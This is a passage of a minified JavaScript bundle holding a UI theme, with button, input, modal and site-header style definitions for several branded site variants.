0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},b={secondary:u(u({},h),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},h),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"OK.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"md",lineHeight:"1.25",letterSpacing:"0.01em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"1.5px",borderStyle:"solid",borderColor:"black",borderRadius:"none",backgroundColor:"#F6F4F1",padding:4}},y={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},x={secondary:u(u({},y),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},y),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}}),footer:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"bold",fontSize:"sm",lineHeight:"1.25",letterSpacing:"0.06em",textTransform:"uppercase",color:"#101111",width:"163px",height:"44px",border:"none",borderRadius:"base",backgroundColor:"#E4CDC4",paddingY:4,paddingX:"14px"}},v={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},C={secondary:u(u({},v),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline_v2:u(u({},v),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),footer:{}},w={baseStyle:{borderRadius:"base"},variants:{solid:e=>"blue"===e.colorScheme?{backgroundColor:"black",color:"white",_hover:{bg:"red.1000",_disabled:{bg:"red.300"}},_active:{bg:"red.1000"},_disabled:{bg:"red.300"}}:{},outline:e=>"black"===e.colorScheme?{color:"gray.900",_hover:{bg:"gray.50"},borderColor:"gray.200"}:{color:"red.1000",_hover:{bg:"gray.50"}},primary:e=>"OK"===e.site?h:"PT"===e.site?y:"LC"===e.site?v:g,secondary:e=>"OK"===e.site?b.secondary:"PT"===e.site?x.secondary:"LC"===e.site?C.secondary:f.secondary,"outline-v2":e=>"OK"===e.site?b.outline_v2:"PT"===e.site?x.outline_v2:"LC"===e.site?C.outline_v2:f.outline_v2,footer:e=>"OK"===e.site?b.footer:"PT"===e.site?x.footer:f.footer,link:e=>({color:"red"===e.colorScheme?"red.500":"red.1000",fontWeight:"normal",minWidth:"1em",lineHeight:4}),"menu-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.50",textDecoration:"none"}},"menu-link-mobile":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{bg:"gray.50",textDecoration:"none"},_activeLink:{bg:"gray.100",textDecoration:"none"}},"search-link":{color:"black",justifyContent:"flex-start",fontSize:"sm",_hover:{textDecoration:"none"}},unstyled:{}},sizes:{sm:e=>({fontSize:"CUM"===e.site?"12px":"14px",minWidth:"92px",minHeight:"28px",height:"auto",paddingY:"4px",paddingX:"8px"}),md:{height:11,minWidth:11},lg:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"52px",height:"52px",height:"auto",padding:"14px"}),xl:e=>({fontSize:"CUM"===e.site?"14px":"16px",minWidth:"180px",minHeight:"60px",height:"auto",padding:"18px"}),"square-sm":{minWidth:"28px",minHeight:"28px",height:"auto",padding:"6px"},"square-md":{minWidth:"52px",minHeight:"52px",height:"auto",padding:"16px"},"square-lg":{minWidth:"60px",minHeight:"60px",height:"auto",padding:"20px"}},defaultProps:{colorScheme:"blue"}};function S(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function k(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?S(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):S(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const E={height:11,borderRadius:"base"},F={sizes:{md:{field:k(k({},E),{},{px:3}),addon:E}},baseStyle:{field:{_focus:{borderColor:"red.1000"}}},variants:{filled:{field:{backgroundColor:"gray.50",_focus:{backgroundColor:"white"},_hover:{backgroundColor:"gray.100",_focus:{backgroundColor:"white"}},_placeholder:{color:"gray.700"}}}}};var I=o(19898);const T={baseStyle:{container:{flex:1,display:"flex",flexDirection:"column",backgroundColor:"white",minWidth:"320px"},headerWrapper:{position:{base:"sticky",sm:"relative"},top:0,zIndex:I.default.zIndices.sticky}},parts:["container"]};function _(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function P(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?_(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):_(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const O={parts:[],baseStyle:{modalContent:{maxWidth:{base:"400px",lg:"800px"},width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{display:"flex",justifyContent:"space-between",flexDirection:{base:"column",lg:"row"},padding:0,maxHeight:{base:"unset",lg:"400px"},minHeight:{base:"unset",lg:"400px"},height:{base:"unset",lg:"400px"},overflow:{base:"auto",lg:"hidden"}},modalBodyContent:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"stretch",height:{base:"auto",lg:"auto"},overflow:{base:"unset",lg:"auto"}},modalContentDesc:P({},{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",margin:"12.5px 0",_first:{marginTop:0}},p:{margin:"12.5px 0"}}),modalButton:P(P({},{fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),{},{padding:"14px 24px",minHeight:"52px",height:"auto",display:"flex",borderRadius:"4px",flex:1,alignItems:"center",justifyContent:"center",textAlign:"center",fontSize:"12px"})},variants:{OK:{modalContent:{borderColor:"#000",borderWidth:"2px",_focus:{borderColor:"#000 !important"}},modalCloseBtn:{color:"#000"},modalContentDesc:P({},{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"1.7",h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#DCD2C7",color:"#101111",_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#DCD2C7",color:"#101111"},_disabled:{backgroundColor:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px",borderRadius:"0"})},PT:{modalContent:{borderColor:"#a8a8a8",borderWidth:"1px",_focus:{borderColor:"#a8a8a8 !important"}},modalCloseBtn:{color:"#101111"},modalContentDesc:P({},{fontFamily:"PT.primary",fontSize:"16px",lineHeight:"1.2",letterSpacing:"normal",h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"700",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),{},{fontSize:"14px"})},LC:{modalContent:{borderColor:"#f14345",_focus:{borderColor:"#f14345 !important"}},modalCloseBtn:{color:"#f14345"},modalContentDesc:P({},{fontFamily:"LC.primary",fontSize:"16px",lineHeight:"1.6",h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),modalButton:P(P({},{fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{backgroundColor:"#F4696A",_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{backgroundColor:"#F4696A"},_disabled:{backgroundColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),{},{borderRadius:"0"})}},defaultProps:{}};function A(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function L(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?A(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):A(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const z={height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white"},W={maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",justifyContent:"space-between",wrap:"wrap",height:{base:"auto",lg:"75px"},alignItems:["center"]},B={order:{base:2,md:"inherit",lg:"inherit"},marginBottom:{base:"8px",md:"0",lg:"0"},marginTop:{base:"12px",md:"0",lg:"0"}},D={backgroundColor:"#f6f6f7",borderRadius:"full",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",padding:"12px"},M={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",fontWeight:"600",fontSize:"md",borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"12px"}},j={backgroundColor:"transparent",width:{base:"100%",lg:"auto"},padding:"8px",textTransform:{base:"none",md:"uppercase"},fontWeight:{base:"400",md:"700"},fontSize:{base:"16px",md:"sm"},borderBottom:{base:"1px",md:"0"},borderBottomColor:"#cfcfcf",borderBottomStyle:"solid",marginRight:{base:"0",md:"8px",xl:"12px"}},Z={wrap:"wrap",alignItems:{base:"baseline",md:"baseline",lg:"center"},justifyContent:["space-between"],borderTop:{base:"0",md:"0",lg:"1px"},borderBottom:{base:"1px",md:"1px",lg:"1px"},borderStyle:"solid",borderColor:"#f6f6f6"},H={baseStyle:e=>({container:e.dualHeader?L(L({},z),{},{backgroundColor:{base:"#fff",md:"#f6f6f6"}}):L(L({},z),{},{backgroundColor:"#fff"}),header:e.dualHeader?L(L({},W),{},{height:{base:"auto",md:"75px"},paddingLeft:{base:"0",md:"16px"},paddingRight:{base:"0",md:"16px"},paddingTop:"0",paddingBottom:"0",width:"100%",backgroundColor:{base:"#fff",md:"transparent"}}):L({},W),searchContainer:e.dualHeader?L(L({},B),{},{paddingLeft:{base:"16px",md:"0"},marginRight:{base:"8px",md:"8px",lg:"8px"},marginTop:{base:"8px",md:"0"},flex:{base:1,md:1,md:0},marginBottom:{base:"8px",md:"0"},width:{base:"70%",md:"auto",md:"auto"}}):L(L({},B),{},{marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"100%",md:"auto",lg:"auto"}}),searchContainerCollapsed:{order:{base:"inherit",md:"inherit",lg:"inherit"},marginBottom:{base:"6px",md:"0",lg:"0"},marginTop:{base:"8px",md:"0",lg:"0"},marginRight:{base:"0",md:"8px",lg:"8px"},width:{base:"auto",md:"auto",lg:"auto"}},searchButton:{alignItems:"center",height:"44px"},searchButtonCollapsed:e.dualHeader?{}:{marginBottom:{base:"0",md:"0",lg:"0"},marginTop:{base:"0",md:"0",lg:"0"},height:{base:"100%",md:"auto",lg:"auto"}},searchButtonText:(e.dualHeader,{paddingLeft:"12px"}),logoWrap:e.dualHeader?{flex:"1",height:{base:"62px",md:"100%"},width:{base:"100%",md:"auto"},minWidth:{base:"100%",md:"auto"},alignItems:"stretch"}:{flex:"1",height:"100%",width:{base:"100%",lg:"auto"},alignItems:"stretch"},logoIconWrap:e.dualHeader?{display:"flex",height:{base:"auto",md:"100%"},paddingLeft:{base:"12px",md:"0px"},paddingRight:{base:"12px",md:"0px"},marginRight:{base:"0",md:"32px"},paddingBottom:"4px",paddingTop:{base:"4px",md:0},flex:{base:1,md:0},maxWidth:{base:"100%",md:"unset"},borderRadius:"0",alignItems:"center",justifyContent:"center",cursor:"pointer",borderLeft:{base:"2px solid #E1E3E4",md:"2px solid transparent"},borderRight:{base:"2px solid #E1E3E4",md:"2px solid transparent"},backgroundColor:{base:"#f6f6f6",md:"transparent"},borderBottom:{base:"2px solid #E1E3E4",md:"0"}}:{},activeSiteTabSX:{".active-tab-logo--poetry":{width:{base:"100%",md:"114px"}},".active-tab-logo--poetry-living":{width:{base:"100%",md:"215px"}}},logoIconWrapActive:e.dualHeader?{backgroundColor:"#fff",height:{base:"auto",md:"100%"},paddingTop:{base:"4px",md:"0"},borderLeft:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderRight:{base:"2px solid transparent",md:"2px solid #E1E3E4"},borderBottom:{base:"2px solid transparent",md:"0"},position:"relative",_after:{content:"''",display:"block",position:"absolute",width:"100%",height:"6px",bottom:"-3px",zIndex:1,backgroundColor:"white",left:0}}:{},logoImageContainer:e.dualHeader?{backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"contain",height:"100%",width:"170px"}:{},logoImageContainerPoetry:{width:"114px"},logoImageContainerPoetryLiving:{width:"263px"},accountIcon:{height:11,marginLeft:2,marginRight:2,cursor:"pointer",alignSelf:{base:"self-start",lg:"auto"},_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},arrowDown:{height:11,marginRight:0,alignSelf:{base:"self-start",lg:"auto"},cursor:"pointer",_focus:{boxShadow:"outline"},_focusVisible:{outline:0},display:{base:"none",lg:"block"}},signout:{width:"100%",borderRadius:"4px",height:11,padding:4,py:3,marginTop:0,_hover:{background:"gray.50"}},signoutText:{fontSize:"sm",fontWeight:"normal"},signoutIcon:{marginRight:2},dropdownLink:{display:"flex",justifyContent:"flex-start",alignItems:"center",paddingLeft:"17px",paddingRight:"17px",paddingTop:"8px",paddingBottom:"8px",height:"auto",_hover:{textDecoration:"none"}},dropdownText:{fontSize:"14px",fontWeight:"normal"},menuContainer:e.dualHeader?L(L({},Z),{},{borderTop:{base:"0",md:"0",lg:"2px"},backgroundColor:"white",borderTopColor:"#E1E3E4"}):L({},Z),menu:{flex:"1",maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto"},hamburgerMenu:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"},marginRight:{base:"8px",lg:"none"}}:{},cartIcon:e.dualHeader?{order:{base:3,md:"inherit",lg:"inherit"}}:{},popoverContent:{marginLeft:"auto",marginRight:"auto",border:0,padding:"8px 0 8px 0",minWidth:"100%",borderRadius:0,position:"absolute",marginTop:"-8px",borderBottom:"2px",maxWidth:"100%",borderColor:"#e1e3e4 !important",borderBottom:"2px solid black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewards:{padding:"16px",display:"block",_hover:{textDecoration:"none"}},headerRewardsBanner:{padding:"0 8px",_hover:{textDecoration:"none"}},headerRewardsInner:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:"9px 12px",background:"#fff",border:"1px solid #ffc33a",borderRadius:"4px"},headerRewardsText:{flex:1,padding:"0 12px",fontSize:"12px",fontWeight:"bold"},headerRewardsTextSpan:{textDecoration:"underline"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",padding:0},cartContent:{padding:0,paddingTop:"16px",paddingBottom:"8px"},cartProductItem:{padding:"12px",background:"white",width:"100%",marginBottom:"12px",border:"1px solid #ccc"},cartFooter:{borderTop:"1px solid #ccc",paddingTop:"12px",paddingLeft:"0",paddingRight:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",marginBottom:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"}}),variants:{CUM:e=>({menuContainer:{borderColor:{base:"#e1e3e4",md:"#e1e3e4",lg:"#e1e3e4"}},logo:{height:"auto",width:{base:"88px",md:"82px",lg:"105px"}},logoIconWrap:{position:"relative"},menu:{display:"flex",justifyContent:"flex-start"},searchButton:e.dualHeader?L(L({},D),{},{width:{base:"100%",md:"350px",lg:"247px"}}):L(L({},D),{},{width:{base:"100%",md:"100%",lg:"247px"}}),searchButtonCollapsed:e.dualHeader?{}:{backgroundColor:"transparent",borderColor:"transparent",width:{base:"auto",md:"100%",lg:"247px"}},searchContainer:{},searchButtonText:{color:"#a1a8ad"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"#a00001 !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06) !important"},cartPopover:{borderBottomColor:"CUM.primary"},headerRewardsBanner:{display:{base:"none",md:"block"}}}),OK:e=>({container:(e.dualHeader,{backgroundColor:"#fff"}),menuContainer:e.dualHeader?{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"},borderTop:{base:"0",md:"0",lg:"1px"}}:{borderColor:{base:"#e1e3e4",md:"#dcd2c7",lg:"#dcd2c7"}},header:e.dualHeader?{height:{base:"auto",md:"72px"}}:{height:{base:"auto",lg:"72px"}},logo:{height:{base:"60px",md:"50px"},width:"auto"},logoWrap:e.dualHeader?{alignItems:{base:"stretch",lg:"stretch"}}:{alignItems:"center"},logoIcon:e.dualHeader?{position:{base:"relative",md:"absolute"},left:{base:"0",md:"50%"},top:{base:"auto",md:"12px"},flex:{base:"1",md:"0"},marginLeft:{base:"16px",md:"-37px"},width:{base:"50%",md:"auto"},justifyContent:{base:"flex-start",md:"center"}}:{},logoIconWrap:e.dualHeader?{position:["relative"],left:["auto"],borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},borderBottom:{base:"0",md:"0"},minWidth:{base:"50%",md:"auto"},minHeight:{base:"56px",md:"56px"},marginLeft:0,backgroundColor:{base:"transparent",md:"transparent"},fontSize:"14px",fontWeight:700,textTransform:"uppercase",maxWidth:{base:"100%",md:"fit-content"},marginRight:{base:"0",md:"24px"}}:{position:{base:"relative",lg:"absolute"},left:{base:"auto",md:"auto",lg:"50%"},marginLeft:{base:"0",md:"0",lg:"-37px"}},logoIconWrapActive:e.dualHeader?{borderBottom:{base:"0",md:"0"},borderLeft:{base:"0",md:"0"},borderRight:{base:"0",md:"0"},_after:{height:"3px",backgroundColor:{base:"black",md:"black"},bottom:{base:"0",md:"-2px"},left:{base:"0",md:"5%"},width:{base:"100%",md:"90%"}}}:{},menu:{display:"flex",justifyContent:"center"},searchButton:e.dualHeader?L(L({},j),{},{marginRight:{base:"0",md:"0",lg:"20px"},width:{base:"40px",md:"auto"},borderBottom:{base:"0",md:"0"}}):L({},j),searchButtonCollapsed:e.dualHeader?{}:{borderBottom:{base:"1px",md:"0"},borderBottomColor:"transparent",marginRight:{base:"2px",md:"8px",lg:"12px"}},searchContainer:e.dualHeader?{position:"relative",width:{base:"auto",md:"auto",lg:"auto"},flex:{base:"0",md:"0",lg:"0"},marginRight:{base:"0",md:"0",lg:"auto"},_after:{display:{base:"none",lg:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}}:{position:"relative",width:{base:"full",md:"auto"},_after:{display:{base:"none",md:"block"},position:"absolute",backgroundColor:"#dcd2c7",content:'" "',height:"22px",width:"1px",bottom:"10px",right:"0"}},searchButtonText:e.dualHeader?{display:{base:"none",lg:"block"}}:{},cartPopover:{borderBottomColor:"OK.secondary"},popoverContent:{borderTopWidth:"1px",borderLeftWidth:"1px",borderRightWidth:"1px",borderBottomWidth:"2px",borderStyle:"solid",borderColor:"#e1e3e4 !important",borderBottomColor:"black !important",boxShadow:"0 4px 8px -2px rgba(16,24,40,.1), 0 2px 4px -2px rgba(16,24,40,.06)"},headerRewardsBanner:{display:{base:"none",lg:"block"}}}),PT:e=>({container:e.dualHeader?{backgroundColor:{base:"#f6f6f6",md:"#f6f6f6"}}:{backgroundColor:"#fff"},menuContainer:{borderColor:{base:"transparent",md:"#e1e3e4",lg:"#e1e3e4"},borderTopWidth:{base:0,md:"0",lg:"1px"}},header:e.dualHeader?{height:{base:"120px",md:"78px",lg:"78px"}}:{height:{base:"auto",lg:"78px"}},menu:{display:"flex",justifyContent:"center"},logo:{height:"auto",width:{base:"106px",md:"114px"}},logoWrap:e.dualHeader?{marginBottom:{base:"0",md:"0"},marginRight:{base:"0",md:"0"},height:{base:"62px",md:"calc(100% + 1px)"}}:{alignItems:"center",minHeight:{base:"54px",md:"auto"}},logoIconWrap:e.dualHeader?{position:{base:"relative"},borderLeft:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},borderRight:{base:"1px solid #E1E3E4",md:"1px solid #E1E3E4"},backgroundColor:{base:"white",md:"white"},borderBottom:{base:"1px solid #E1E3E4",md:"1px solid 